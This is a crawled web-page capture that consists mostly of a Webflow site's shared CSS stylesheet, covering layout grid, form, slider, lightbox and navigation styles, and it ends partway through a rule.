FmZEaWEpd-sDZ-DKXSCyNPxKl92x03cK1waStCiUpW1nbHgErnjc0AGYsq-YuOfF9IDoXftgA\x22,1768961414073]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css
body_size: 108972
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
